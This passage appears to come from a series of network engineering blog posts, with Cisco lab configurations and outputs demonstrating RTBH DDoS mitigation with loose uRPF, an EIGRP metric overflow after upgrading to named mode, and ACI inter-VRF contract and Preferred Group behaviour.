Attacker#ping 3.3.3.3 source loopback0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 3.3.3.3, timeout is 2 seconds:
Packet sent with a source address of 5.5.5.5
!!!!!
Success rate is 100 percent (5/5), round-trip min/avg/max = 40/48/52 ms
In order to block the offending traffic, CE1 has to announce 3.3.3.3/32 with community of 12:666.
CE1#show run | section route-map|router bgp
router bgp 3
 address-family ipv4
  network 3.3.3.3 mask 255.255.255.255 route-map RTBH
route-map RTBH permit 10
 set community 12:666
The attack has ceased on PE2 due to the data plane filter:
Attacker#ping 3.3.3.3 source loopback0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 3.3.3.3, timeout is 2 seconds:
Packet sent with a source address of 5.5.5.5
UUUUU
Success rate is 0 percent (0/5)
The important feature of RTBH – traffic is discarded as soon as possible on provider edge, thus limiting the impact on the ISP network.
PE2#show ip bgp 3.3.3.3/32
BGP routing table entry for 3.3.3.3/32, version 27
Paths: (1 available, best #1, table default)
  Advertised to update-groups:
     3
  Refresh Epoch 2
  3
    10.0.0.0 from 1.1.1.1 (1.1.1.1)
      Origin IGP, metric 0, localpref 200, valid, internal, best
      Community: 12:666
PE2#
PE2#show ip cef 3.3.3.3/32 det
3.3.3.3/32, epoch 0, flags rib only nolabel, rib defined all labels
  recursive via 10.0.0.0
    attached to Null0
There is an unfortunate side effect though – CE2 has lost connectivity as well:
CE2#ping 3.3.3.3 source loopback 0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 3.3.3.3, timeout is 2 seconds:
Packet sent with a source address of 4.4.4.4
UUUUU
Success rate is 0 percent (0/5)
Destination-based RTBH might be a good tool to limit the impact of DDoS attack to gain additional information about attacker. Let’s assume that CE1 already knows the source IP address – 5.5.5.5/32. Time to introduce source-based RTBH with the addition of loose uRPF!
PE1#show run int f0/0
interface FastEthernet0/0
 ip verify unicast source reachable-via any
PE2#show run int f0/0
interface FastEthernet0/0
 ip verify unicast source reachable-via any
PE2#show run int f0/1
interface FastEthernet0/1
 ip verify unicast source reachable-via any
ISP is set up, so let’s swap the announcements on CE1 to trigger source-based RTBH:
CE1#show run | s ip route|router bgp
router bgp 3
 address-family ipv4
  network 3.3.3.3 mask 255.255.255.255
  network 5.5.5.5 mask 255.255.255.255 route-map RTBH
ip route 5.5.5.5 255.255.255.255 Null0
ISP is filtering the traffic from attacker on the entry points to its network:
PE2#show ip bgp 5.5.5.5/32
BGP routing table entry for 5.5.5.5/32, version 29
Paths: (2 available, best #1, table default)
  Advertised to update-groups:
     3
  Refresh Epoch 3
  3
    10.0.0.0 from 1.1.1.1 (1.1.1.1)
      Origin IGP, metric 0, localpref 200, valid, internal, best
      Community: 12:666
  Refresh Epoch 4
  5
    192.168.25.5 from 192.168.25.5 (5.5.5.5)
      Origin IGP, metric 0, localpref 100, valid, external
PE2#
PE2#show ip cef 5.5.5.5/32 det
5.5.5.5/32, epoch 0, flags rib only nolabel, rib defined all labels
  recursive via 10.0.0.0
    attached to Null0
This time, however, only the offending party is neutralized, valid connections are still operational:
CE2#ping 3.3.3.3 so lo 0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 3.3.3.3, timeout is 2 seconds:
Packet sent with a source address of 4.4.4.4
!!!!!
Success rate is 100 percent (5/5), round-trip min/avg/max = 44/53/72 ms
Attacker#ping 3.3.3.3 source loopback0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 3.3.3.3, timeout is 2 seconds:
Packet sent with a source address of 5.5.5.5
.....
Success rate is 0 percent (0/5)
In production you would not probably allow customers to announce the prefixes in such a direct way, one would rather restrict the allowed prefixes or even use a dedicated router within ISP to generate the prefixes for RTBH. Nevertheless, the underlying idea of loose uRPF combined with static route to Null0 stays the same, so I hope this post bridges the gap between the uRPF mode and its use case.
Let’s imagine that you’ve got an unstoppable urge to upgrade your network software to the latest available version as well as to adopt all the best practices available (you’re not looking for a new job just yet). Your first Guinea pig is EIGRP in classic mode – you can’t wait to bump it to named mode because of all shiny new features. Even better, you can do it with just a single eigrp upgrade-cli command – couldn’t be easier, what could possibly go wrong? As you might have guessed from my previous posts, such an upgrade could wreck your network in certain circumstances.
What could be simpler than four routers? Exactly, three routers! Each of them is running EIGRP, R1 & R3 – classic mode, while R2 has just finished upgrading to named mode.
R1#show run | section router eigrp|interface
interface Loopback0
 ip address 1.1.1.1 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.1 255.255.255.0
router eigrp 1
 network 0.0.0.0
R3#show run | section router eigrp|interface
interface Loopback0
 ip address 3.3.3.3 255.255.255.255
interface FastEthernet0/1
 ip address 192.168.23.3 255.255.255.0
router eigrp 1
 network 0.0.0.0
R2#show run | section router eigrp|interface
interface Loopback0
 ip address 2.2.2.2 255.255.255.255
interface FastEthernet0/0
 ip address 192.168.12.2 255.255.255.0
interface FastEthernet0/1
 ip address 192.168.23.2 255.255.255.0
router eigrp NAMED
 address-family ipv4 unicast autonomous-system 1
  network 0.0.0.0
As you probably expect, there is nothing criminal just yet, R3 is still able to reach R1 without hiccups:
R3#show ip route eigrp
<output omitted>
      1.0.0.0/32 is subnetted, 1 subnets
D        1.1.1.1 [90/158720] via 192.168.23.2, 00:03:32, FastEthernet0/1
      2.0.0.0/32 is subnetted, 1 subnets
D        2.2.2.2 [90/28160] via 192.168.23.2, 00:03:37, FastEthernet0/1
D     192.168.12.0/24 [90/30720] via 192.168.23.2, 00:03:37, FastEthernet0/1
R3#
R3#ping 1.1.1.1 source lo 0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 1.1.1.1, timeout is 2 seconds:
Packet sent with a source address of 3.3.3.3
!!!!!
Success rate is 100 percent (5/5), round-trip min/avg/max = 20/28/36 ms
So far so good, isn’t it? However, just as you preparing to hit upgrade-cli on yet another router, there is a request coming in to deprioritize 1.1.1.1/32 for some kind of traffic engineering. You want it out of your way ASAP, so you adjust the bandwidth on the loopback:
R1(config)# interface lo0
R1(config-if)# bandwidth ?
  <1-10000000>   Bandwidth in kilobits
  inherit        Specify how bandwidth is inherited
  qos-reference  Reference bandwidth for QOS test
  receive        Specify receive-side bandwidth

R1(config-if)# bandwidth 1
KABOOM! R3 has just lost its connectivity to R1:
R3#ping 1.1.1.1 so lo 0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 1.1.1.1, timeout is 2 seconds:
Packet sent with a source address of 3.3.3.3
UUUUU
Success rate is 0 percent (0/5)
R3#
R3#show ip route eigrp
<output omitted>
      1.0.0.0/32 is subnetted, 1 subnets
D        1.1.1.1 [90/2560133120] via 192.168.23.2, 00:00:56, FastEthernet0/1
      2.0.0.0/32 is subnetted, 1 subnets
D        2.2.2.2 [90/28160] via 192.168.23.2, 00:09:42, FastEthernet0/1
D     192.168.12.0/24 [90/30720] via 192.168.23.2, 00:09:42, FastEthernet0/1
EIGRP must be the culprit, however, the route is still in RIB with worse metric as expected.
R3#traceroute 1.1.1.1 source lo0 numeric
Type escape sequence to abort.
Tracing the route to 1.1.1.1
VRF info: (vrf in name/id, vrf out name/id)
  1 192.168.23.2 12 msec 16 msec 16 msec
  2 192.168.23.2 !H  !H  !H
R2, on the other hand, ignores your efforts to squeeze the traffic through it, because…
R2#show ip route eigrp
<output omitted>
      3.0.0.0/32 is subnetted, 1 subnets
D        3.3.3.3 [90/2662400] via 192.168.23.3, 00:14:07, FastEthernet0/1
It has lost the route!
However, the loss is not quite complete as it may look like. The prefix is still in EIGRP topology table with perfectly valid metrics:
R2#show ip eigrp topology 1.1.1.1/32
EIGRP-IPv4 VR(NAMED) Topology Entry for AS(1)/ID(2.2.2.2) for 1.1.1.1/32
  State is Passive, Query origin flag is 1, 0 Successor(s), FD is Infinity, RIB is 4294967295
  Descriptor Blocks:
  192.168.12.1 (FastEthernet0/0), from 192.168.12.1, Send flag is 0x0
      Composite metric is (655694233600/655687680000), route is Internal
      Vector metric:
        Minimum bandwidth is 1 Kbit
        Total delay is 5100000000 picoseconds
        Reliability is 255/255
        Load is 1/255
        Minimum MTU is 1500
        Hop count is 1
        Originating router is 1.1.1.1
The data seems to be an order. So far we’ve got two mysteries on our hands:
Why R2 has lost its route?
Why R3 has NOT lost its route?
The first question directly affects availability, so we tackle this one first. Notice anything unusual about EIGRP metrics? It’s way bigger than “RIB is 4294967295” which is the upper bound of 32-bit RIB metrics. EIGRP cannot squeeze its 64-bit wide metric into 32-bit RIB metric, so the route is not installed. Solution? Scale down EIGRP metric before putting it into RIB by using metric rib-scale,which is equal to 128 by default:
R2#show ip protocols
Routing Protocol is "eigrp 1"
  Outgoing update filter list for all interfaces is not set
  Incoming update filter list for all interfaces is not set
  Default networks flagged in outgoing updates
  Default networks accepted from incoming updates
  EIGRP-IPv4 VR(NAMED) Address-Family Protocol for AS(1)
    Metric weight K1=1, K2=0, K3=1, K4=0, K5=0 K6=0
    Metric rib-scale 128
    Metric version 64bit
    NSF-aware route hold timer is 240
    Router-ID: 2.2.2.2
    Topology : 0 (base)
      Active Timer: 3 min
      Distance: internal 90 external 170
      Maximum path: 4
      Maximum hopcount 100
      Maximum metric variance 1
      Total Prefix Count: 5
      Total Redist Count: 0

  Automatic Summarization: disabled
  Maximum path: 4
  Routing for Networks:
    0.0.0.0
  Routing Information Sources:
    Gateway         Distance      Last Update
    192.168.12.1          90      00:17:36
    192.168.23.3          90      00:17:36
  Distance: internal 90 external 170
Guess what? 128 is still not enough to bring 655694233600 to 32-bit number, 160 seems to do the trick though:
R2(config)#router eigrp NAMED
R2(config-router)#address-family ipv4 autonomous-system 1
R2(config-router-af)#metric rib-scale 160
R2#show ip route eigrp
<output omitted>
      1.0.0.0/32 is subnetted, 1 subnets
D        1.1.1.1 [90/4098088960] via 192.168.12.1, 00:00:49, FastEthernet0/0
      3.0.0.0/32 is subnetted, 1 subnets
D        3.3.3.3 [90/2129920] via 192.168.23.3, 00:00:49, FastEthernet0/1
R3 is able to reach 1.1.1.1/32 again as well:
R3#ping 1.1.1.1 so lo 0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 1.1.1.1, timeout is 2 seconds:
Packet sent with a source address of 3.3.3.3
!!!!!
Success rate is 100 percent (5/5), round-trip min/avg/max = 20/32/52 ms
So, the first mystery is declassified now. What about the second on: why on earth did R3 retain the route after R2 stopped using it? It’s not an idle question though: such a behaviour is bound to confuse troubleshooting engineer, who is led to believe that routing is still intact, since the proper route is installed in RIB.
After EIGRP router loses all of its successor routes, it runs a synchronization algorithm called DUAL. Our case is not an exception, so let’s walk the process between R2 and R3:
R2 loses the successor for 1.1.1.1/32, because it receives Query from R1, so R2 sends the Query of its own towards R3.
Notice the metric: delay corresponds to the actual value on R2 instead of Infinity constant.
R3 updates its topology with the received metric components:
R3#show ip eigrp topology 1.1.1.1/32
EIGRP-IPv4 Topology Entry for AS(1)/ID(3.3.3.3) for 1.1.1.1/32
  State is Passive, Query origin flag is 1, 1 Successor(s), FD is 2560133120
  Descriptor Blocks:
  192.168.23.2 (FastEthernet0/1), from 192.168.23.2, Send flag is 0x0
      Composite metric is (2560133120/2560130560), route is Internal
      Vector metric:
        Minimum bandwidth is 1 Kbit
        Total delay is 5200 microseconds
        Reliability is 255/255
        Load is 1/255
        Minimum MTU is 1500
        Hop count is 2
        Originating router is 1.1.1.1
Since R3 has no alternatives to R2 and thus no possible EIGRP neighbours to query further, it responds back with the Infinity metric due to split horizon rule:
R2 receives all Reply to outstanding Query, so it is able to select the loop-free route. The only available one cannot squeeze into RIB, so R2 is left with no route.
Fun fact: if you flap RIB scale config so that R2 loses the existing route, Query from R2 indicates route loss properly:
The reason for such a different processing seems to be simple: the initial Query is triggered by the Query from successor R1 before RIB update is attempted (no reason to specify Infinity metric); the second Query is performed after proper route loss from RIB perspective. The initial Query cannot trigger RIB update because routing information has to be updated via DUAL first. I reckon there could be two solutions to that:
either send Update with Infinity metric after the route fails to be installed in RIB or
always send Query with Infinity metric (which is the approach in EIGRP RFC).
Is it a likely failure scenario? Not really, modern networks make it difficult to end up with a metric high enough to get an out-of-bounds value. However, it’s still a valid scenario, especially in case of lousy metric engineering. The prevention is well-known – pilot testing and maintenance windows with automated predefined checks.
In the latest article we’ve discussed the implementation of inter-VRF leaking using two regular EPGs. Naturally, it’s possible to use an L3Out in shared service design – for instance, to provide common Internet access. However, the ACI Contract whitepaper has a section that highlights a rather peculiar limitation with an L3Out:
“Due to CSCvm63145, an EPG in a preferred group can consume an inter-VRF contract, but cannot be a provider for an inter-VRF contract with an L3Out EPG as the consumer.”
There is no further explanation of such a state of affairs. If you check out the detect itself, it sheds a bit more light on what goes wrong: if an EPG is a provider for inter-VRF contract, then it cannot communicate within Preferred Group because of some restrictive zoning filter. However, shouldn’t the interaction between EPGs be governed by an explicit contract in the first place? Let’s test such a setup and see ourselves:
Host emulates 3 entities: provider of a service (Provider), consumer of that service (L3Out) and some other endpoint (TestEPG) that is part of the Preferred Group in TestVrf1. L3Out uses OSPF to exchange prefixes. 2.2.2.2/32 is expected to use the service located at 192.168.1.1. Meanwhile, both Provider and TestEPG are in the same subnet, thus same BD.
Here is the configuration of Access Policy section to allow physical connectivity:
Now we can set up the Host and verify if there is connectivity to the fabric. This way we make sure that the previous steps are successful, and nothing has been missed.
Host# show run vrf Provider
interface Ethernet1/1.100
  vrf member Provider
vrf context Provider
  ip route 0.0.0.0/0 192.168.1.254
  address-family ipv4 unicast
Host#
Host# show vrf Provider interface
Interface                 VRF-Name                        VRF-ID  Site-of-Origin
Ethernet1/1.100           Provider                             3  --
Host#
Host# show run interface e1/1.100
interface Ethernet1/1.100
  encapsulation dot1q 100
  mac-address 0000.0000.0001
  vrf member Provider
  ip address 192.168.1.1/24
Host#
Host# show run vrf TestEPG
interface Ethernet1/1.101
  vrf member TestEPG
vrf context TestEPG
  ip route 0.0.0.0/0 192.168.1.254
  address-family ipv4 unicast
Host#
Host# show vrf TestEPG interface
Interface                 VRF-Name                        VRF-ID  Site-of-Origin
Ethernet1/1.101           TestEPG                              5  --
Host#
Host# show run interface e1/1.101
interface Ethernet1/1.101
  encapsulation dot1q 101
  mac-address 0000.0000.0002
  vrf member TestEPG
  ip address 192.168.1.2/24
Since we use the same physical interface to connect to the fabric, subinterfaces would inherit the same MAC address from it. In such a case ACI would incorrectly consider both IPs to be part of the same endpoint and EPG as a result. The fix is simple – use different MAC addresses so we define them manually.
Host# ping 192.168.1.254 vrf Provider
PING 192.168.1.254 (192.168.1.254): 56 data bytes
64 bytes from 192.168.1.254: icmp_seq=0 ttl=63 time=1.145 ms
64 bytes from 192.168.1.254: icmp_seq=1 ttl=63 time=0.898 ms
64 bytes from 192.168.1.254: icmp_seq=2 ttl=63 time=1.008 ms
64 bytes from 192.168.1.254: icmp_seq=3 ttl=63 time=0.97 ms
64 bytes from 192.168.1.254: icmp_seq=4 ttl=63 time=1.023 ms

--- 192.168.1.254 ping statistics ---
5 packets transmitted, 5 packets received, 0.00% packet loss
round-trip min/avg/max = 0.898/1.008/1.145 ms
Host#
Host# ping 192.168.1.254 vrf TestEPG
PING 192.168.1.254 (192.168.1.254): 56 data bytes
64 bytes from 192.168.1.254: icmp_seq=0 ttl=63 time=1.24 ms
64 bytes from 192.168.1.254: icmp_seq=1 ttl=63 time=0.961 ms
64 bytes from 192.168.1.254: icmp_seq=2 ttl=63 time=1.021 ms
64 bytes from 192.168.1.254: icmp_seq=3 ttl=63 time=0.744 ms
64 bytes from 192.168.1.254: icmp_seq=4 ttl=63 time=0.785 ms

--- 192.168.1.254 ping statistics ---
5 packets transmitted, 5 packets received, 0.00% packet loss
round-trip min/avg/max = 0.744/0.95/1.24 ms
The last part of configuration is to create L3Out and assign a contract to it.
Let’s configure OSPF on Host to establish adjacency with ACI:
Host# show run vrf Consumer
interface loopback0
  vrf member Consumer
interface Ethernet1/2
  vrf member Consumer
vrf context Consumer
  address-family ipv4 unicast
router ospf 1
  vrf Consumer
Host#
Host# show vrf B interface
Interface                 VRF-Name                        VRF-ID  Site-of-Origin
loopback0                 Consumer                             4  --
Ethernet1/2               Consumer                             4  --
Host#
Host# show run interface lo0
interface loopback0
  vrf member Consumer
  ip address 2.2.2.2/32
  ip router ospf 1 area 0.0.0.0
Host#
Host# show run interface e1/2
interface Ethernet1/2
  no switchport
  vrf member Consumer
  ip address 192.168.2.1/24
  ip ospf mtu-ignore
  ip router ospf 1 area 0.0.0.0
At this point a contract is applied only to Provider and L3Out so there should be connectivity between them. TestEPG, however, should be unreachable by Provider.
Host# ping 192.168.1.2 vrf Provider
PING 192.168.1.2 (192.168.1.2): 56 data bytes
36 bytes from 192.168.1.1: Destination Host Unreachable
Request 0 timed out
Request 1 timed out
Request 2 timed out
Request 3 timed out
Request 4 timed out
--- 192.168.1.2 ping statistics ---
5 packets transmitted, 0 packets received, 100.00% packet loss
Host#
Host# ping 192.168.1.1 vrf Consumer source 2.2.2.2
PING 192.168.1.1 (192.168.1.1) from 2.2.2.2: 56 data bytes
64 bytes from 192.168.1.1: icmp_seq=0 ttl=252 time=1.691 ms
64 bytes from 192.168.1.1: icmp_seq=1 ttl=252 time=1.489 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=252 time=1.529 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=252 time=1.525 ms
64 bytes from 192.168.1.1: icmp_seq=4 ttl=252 time=1.533 ms
In order to reach Provider from the border leaf, there should be a static route to that EPG that lists the necessary VNID rewrite and ClassID.
Leaf-103# show ip route vrf TestTenant:TestVrf2
<output omitted>
1.1.1.1/32, ubest/mbest: 2/0, attached, direct
    *via 1.1.1.1, Lo6, [0/0], 00:08:30, direct
    *via 1.1.1.1, Lo6, [0/0], 00:08:30, local, local
2.2.2.2/32, ubest/mbest: 1/0
    *via 192.168.2.1, Eth1/3, [110/5], 00:07:41, ospf-default, intra
192.168.1.1/32, ubest/mbest: 1/0, attached, direct, pervasive
    *via 10.0.96.64%overlay-1, [1/0], 00:03:54, static, tag 4294967292
192.168.2.0/24, ubest/mbest: 1/0, attached, direct
    *via 192.168.2.254, Eth1/3, [0/0], 00:08:27, direct
192.168.2.254/32, ubest/mbest: 1/0, attached
    *via 192.168.2.254, Eth1/3, [0/0], 00:08:27, local, local
Leaf-103#
Leaf-103# show ip route vrf TestTenant:TestVrf2 192.168.1.1/32 det
<output omitted>
192.168.1.1/32, ubest/mbest: 1/0, attached, direct, pervasive
    *via 10.0.96.64%overlay-1, [1/0], 00:15:41, static, tag 4294967292
         recursive next hop: 10.0.96.64/32%overlay-1
         vrf crossing information:  VNID:0x288000 ClassId:0x1562 Flush#:0x3
As you would expect, 0x288000 (2654208) is the VNID of TestVrf1:
The ClassID 0x1562 (5474) corresponds to Provider EPG:
External EPG on L3Out also has a global pcTag (5475). Remember that a contract is always enforced on a consumer leaf? Well, ingress enforcement of contract (VRF-level knob) mandates applying contracts on a compute leaf instead of a border leaf. In our case the compute leaf is the provider leaf; in order to enforce the policy on its end, the provider leaf has to know L3Out pcTag, thus L3Out EPG must have a global pcTag.
Feeling confused? Cannot figure out where a policy is applied in the end? Let’s see whether border leaf enforces the policies or not:
The rules in this table are responsible for overall filtering within TestVrf2:
ID 4102: permits ARP from any to any;
ID 4099: denies any traffic from any to any;
ID 4098: denies any traffic from any to 0.0.0.0/0 announced by L3Out (added if there is Preferred Group config);
ID 4108: denies any traffic from Provider (has global pcTag) to any – always added in consumer VRF to deny traffic that is not covered by a contract (provider VRF just forwards the traffic);
ID 4110-4111: permits traffic between Provider and L3Out EPG according to filter 4.
It seems we’re done with the border leaf, let’s jump over to the provider leaf.
Leaf-101# show ip route vrf TestTenant:TestVrf1
<output omitted>
2.2.2.2/32, ubest/mbest: 1/0
    *via 10.0.88.68%overlay-1, [200/5], 00:20:18, bgp-65000, internal, tag 65000
192.168.1.0/24, ubest/mbest: 1/0, attached, direct, pervasive, dcs
    *via 10.0.96.64%overlay-1, [1/0], 00:16:31, static
192.168.1.1/32, ubest/mbest: 1/0, attached, direct, pervasive, dcs
    *via 10.0.96.64%overlay-1, [1/0], 00:17:58, static
192.168.1.254/32, ubest/mbest: 1/0, attached, pervasive
    *via 192.168.1.254, Vlan4, [0/0], 00:16:31, local, local

Leaf-101#
Leaf-101# show ip route vrf TestTenant:TestVrf1 2.2.2.2/32 det
<output omitted>
2.2.2.2/32, ubest/mbest: 1/0
    *via 10.0.88.68%overlay-1, [200/5], 00:20:28, bgp-65000, internal, tag 65000
         client-specific data: 1d
         recursive next hop: 10.0.88.68/32%overlay-1
          BGP extended route information: BGP origin AS 65000 BGP peer AS 65000 rw-vnid: 0x2b0000 table-id: 0xe rw-mac: 0
The story is a bit different with compute leaf. External prefixes are exchanged by MP-BGP within the fabric. BGP updates announce the prefixes and corresponding VNIDs so there is no need for static pervasive routes to perform VNID rewrites. ClassID, however, seems to be set statically as there is no relevant information in the BGP output. Besides, pcTag-to-prefix mapping can be obtained by a completely different command:
Leaf-101# show system internal policy-mgr prefix
Requested prefix data

Vrf-Vni VRF-Id Table-Id Table-State  VRF-Name                    Addr                                Class Shared Remote Complete Svc_ena
======= ======  =========== =======  ============================ ================================= ====== ====== ====== ======== ========
2752512 7      0x7           Up     common:default                                       0.0.0.0/0   15      False  False  False    False
2752512 7      0x80000007    Up     common:default                                            ::/0   15      False  False  False    False
2654208 15     0x8000000f    Up     TestTenant:TestVrf1                                       ::/0   15      False  False  False    False
2654208 15     0xf           Up     TestTenant:TestVrf1                                  0.0.0.0/0   15      False  False  False    False
2654208 15     0xf           Up     TestTenant:TestVrf1                                  2.2.2.2/32  5475    True   True   False    False
What about the contracts? Are they applied on provider leaf as well since the global pcTag is allocated for L3Out EPG?
It seems that compute leaf indeed enforces the contact along with border leaf:
ID 4104: permits any traffic from any to TestBD1 – flooding within BD;
ID 4101: permits ARP from any to any;
ID 4103: denies any traffic from any to any;
ID 4102: denies any traffic from any to 0.0.0.0/0 announced by L3Out (added if there is Preferred Group config);
ID 4115: permits return traffic from Provider back to consumer VRF;
ID 4111, 4113: permits traffic between Provider and L3Out EPG according to filter 4.
It doesn’t mean that the policy is enforced twice though. As soon as a policy is applied, SP and DP bits in iVXLAN header are set so there is no double effort. Ambiguity about policy enforcement point – sure, a bit of wasted TCAM – probably, but there should be no double processing involved.
Back to the main topic though. Imagine that TestEPG has to communicate with Provider and there is some kind of restriction that makes contracts not suitable. Preferred Group seems to be the answer since the EPGs do not need a contract to permit traffic between them if they are part of that group. So far we’ve added EPGs to the group but it’s not enabled on VRF level so there is no effect. Let’s enable the feature in GUI as there seems to be no option to do it in Terraform (provider version 2.5.2).
Did it break the connectivity as predicted by white paper?
Host# ping 192.168.1.1 vrf Provider source 2.2.2.2
PING 192.168.1.1 (192.168.1.1) from 2.2.2.2: 56 data bytes
64 bytes from 192.168.1.1: icmp_seq=0 ttl=252 time=1.832 ms
64 bytes from 192.168.1.1: icmp_seq=1 ttl=252 time=1.254 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=252 time=1.285 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=252 time=1.529 ms
64 bytes from 192.168.1.1: icmp_seq=4 ttl=252 time=1.579 ms

--- 192.168.1.1 ping statistics ---
5 packets transmitted, 5 packets received, 0.00% packet loss
round-trip min/avg/max = 1.254/1.495/1.832 ms
Host#
Host# ping 192.168.1.254 vrf TestEPG
PING 192.168.1.254 (192.168.1.254): 56 data bytes
64 bytes from 192.168.1.254: icmp_seq=0 ttl=63 time=1.256 ms
64 bytes from 192.168.1.254: icmp_seq=1 ttl=63 time=0.943 ms
64 bytes from 192.168.1.254: icmp_seq=2 ttl=63 time=1.002 ms
64 bytes from 192.168.1.254: icmp_seq=3 ttl=63 time=1.02 ms
64 bytes from 192.168.1.254: icmp_seq=4 ttl=63 time=0.993 ms

--- 192.168.1.254 ping statistics ---
5 packets transmitted, 5 packets received, 0.00% packet loss
round-trip min/avg/max = 0.943/1.042/1.256 ms
Host#
Host# ping 192.168.1.2 vrf Provider
PING 192.168.1.2 (192.168.1.2): 56 data bytes
Request 0 timed out
Request 1 timed out
Request 2 timed out
Request 3 timed out
Request 4 timed out

--- 192.168.1.2 ping statistics ---
5 packets transmitted, 0 packets received, 100.00% packet loss
2.2.2.2/32 still maintains reachability to 192.168.1.1/32, however, Preferred Group has no effect. Let’s remove Provider from the contract:
Host# ping 192.168.1.2 vrf A
PING 192.168.1.2 (192.168.1.2): 56 data bytes
64 bytes from 192.168.1.2: icmp_seq=0 ttl=254 time=1.926 ms
64 bytes from 192.168.1.2: icmp_seq=1 ttl=254 time=1.484 ms
64 bytes from 192.168.1.2: icmp_seq=2 ttl=254 time=1.248 ms
64 bytes from 192.168.1.2: icmp_seq=3 ttl=254 time=1.272 ms
64 bytes from 192.168.1.2: icmp_seq=4 ttl=254 time=1.521 ms

--- 192.168.1.2 ping statistics ---
5 packets transmitted, 5 packets received, 0.00% packet loss
round-trip min/avg/max = 1.248/1.49/1.926 ms
Doing so seems to enable Preferred Group at the cost of inability to provide a shared contract to L3Out.
As you can see, there are a few subtle changes in the zoning table. Take a look at rule ID 4103: there is a permit action instead of deny. This is the effect of Preferred Group: traffic permitted by default within VRF. If we had more EPGs that are not part of Preferred Group, their traffic would be explicitly denied. Traffic that enters fabric from L3Out is marked with VRF pcTag; such traffic is not a part of Preferred Group, so it should be dropped as well, hence the rule ID 4114.
Let’s get back to the zoning table that was in effect with the contract still applied moments ago:
If you combine the separate tables when the contract is applied and Preferred group is enabled, you should notice that there is an extra entry – ID 4112. This is the actual culprit: the traffic from Provider to TestEPG matches this entry and gets dropped as a result (this is also noted in defect description). There is a similar entry described in the white paper, however, its priority differs (src_any_any_deny vs grp_src_any_any_deny). So far, I have not managed to find any explanation what this entry actually means or why it is added.
There is almost no practical outcome though: the limitation is clearly defined in the documentation. Complex systems such as ACI should be implemented according to approved guidelines instead of relying on common sense and general knowledge. The only challenge here is to bump into those guidelines that also fit the requirements or read whole documentation thoroughly. However, I hope that I’ve shared enough context around this defect to narrow it down from a mysterious restriction in a white paper to a single line in the zoning table.
Some people say that BGP is complicated, although I would argue that BGP is relatively straightforward, especially compared to OSPF. However, I have never met anyone who would claim that ACI is easy if marketing is put aside. ACLs or prefix-lists are covered in CCNA track; ACI contracts, however, have a dedicated white paper. One of the biggest mysteries for me was the process to implement inter-VRF contracts. Don’t get me wrong – it’s defined concisely, however, I always had difficulty understanding why those steps are required. Today I’d like to share a few observations on the topic.
The topology is minimal:
Host is a L3 switch that emulates both provider (VRF Provider) and consumer (VRF Consumer) using ACI as a default gateway:
Host# show run vrf Provider
interface Ethernet1/1.100
  vrf member Provider
vrf context Provider
  ip route 0.0.0.0/0 192.168.1.254
  address-family ipv4 unicast
ip route 0.0.0.0/0 192.168.1.254 vrf Provider

Host# show ip interface brief vrf Provider
IP Interface Status for VRF " Provider "(47)
Interface            IP Address      Interface Status
Eth1/1.100           192.168.1.1     protocol-up/link-up/admin-up

Host# show run vrf Consumer
interface Ethernet1/2.100
  vrf member Consumer
vrf context Consumer
  ip route 0.0.0.0/0 192.168.2.254
  address-family ipv4 unicast
ip route 0.0.0.0/0 192.168.2.254 vrf Consumer

Host# show ip interface brief vrf Consumer
IP Interface Status for VRF " Consumer "(48)
Interface            IP Address      Interface Status
Eth1/2.100           192.168.2.1     protocol-up/link-up/admin-up
As for the ACI, there are just two sets with an EPG, BD, VRF within the same tenant and the relevant infrastructure objects:
Notice that in general the provider subnet has to be defined under the EPG, not BD. Since we use two different EPGs, we have to define a contract between them, although we could keep it as permissive as possible:
As soon as we deploy this config, Consumer should be able to reach Provider:
Host# traceroute 192.168.1.1 vrf Consumer
traceroute to 192.168.1.1 (192.168.1.1), 30 hops max, 40 byte packets
 1  192.168.2.254 (192.168.2.254)  1.946 ms  0.758 ms  0.691 ms
 2  192.168.1.254 (192.168.1.254)  2.231 ms  0.708 ms  0.705 ms
 3  192.168.1.1 (192.168.1.1)  0.708 ms  0.577 ms  0.578 ms
The setup is correct so we can switch to observations. Why is it necessary to define a subnet under provider EPG instead of relevant BD? There is no similar step in L3VPN inter-VRF leaking configuration so it must be ACI-specific part. Let’s see how the forwarding is done:
leaf-102# show ip route vrf TestTenant:TestVrf2
<output omitted>
192.168.1.0/24, ubest/mbest: 1/0, attached, direct, pervasive
    *via 10.0.88.66%overlay-1, [1/0], 00:07:29, static, tag 4294967294
192.168.2.0/24, ubest/mbest: 1/0, attached, direct, pervasive, dcs
    *via 10.0.88.66%overlay-1, [1/0], 00:11:01, static, tag 4294967294
192.168.2.254/32, ubest/mbest: 1/0, attached, pervasive
    *via 192.168.2.254, Vlan11, [0/0], 00:11:01, local, local
leaf-102#
leaf-102# show ip route vrf TestTenant:TestVrf2 192.168.1.0/24 det
<output omitted>
192.168.1.0/24, ubest/mbest: 1/0, attached, direct, pervasive
    *via 10.0.88.66%overlay-1, [1/0], 00:07:38, static, tag 4294967294
         recursive next hop: 10.0.88.66/32%overlay-1
         vrf crossing information:  VNID:0x238000 ClassId:0x2ab4 Flush#:0x1
Notice that Provider is reachable via static route with a few interesting attributes. First, notice the next-hop – it is the Anycast IP for IPv4 hardware proxy:
spine-201# show ip interface lo9
IP Interface Status for VRF "overlay-1"
lo9, Interface status: protocol-up/link-up/admin-up, iod: 81, mode: anycast-v4
  IP address: 10.0.88.66, IP subnet: 10.0.88.66/32
  IP broadcast address: 255.255.255.255
  IP primary address route-preference: 0, tag: 0
In order to have the proxy process the packet in the correct VRF, consumer leaf performs VNID rewrite to place the packet into Provider VRF first (0x238000 = 2326528):
Side note: this is the opposite to a regular VXLAN fabric based on NX-OS (excluding downstream VNI feature of course).
